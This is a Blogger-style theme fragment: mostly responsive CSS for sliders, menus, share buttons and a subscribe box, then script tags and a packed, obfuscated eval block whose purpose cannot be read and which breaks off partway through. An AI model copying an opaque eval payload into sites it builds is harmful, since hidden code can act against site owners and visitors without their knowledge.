.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYjcpHo7hzXiHhh4vhxhlBSNyAuBE_HT5lUleppFBN0lJ6qAgxScInbUckRCh5cJwsUasVLPgbk3uPpYhfnudkKIWKoDOys59neKIUvZJINwZLodAMiuj5PD9TCs2PIdAQIysAiehUXk-/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\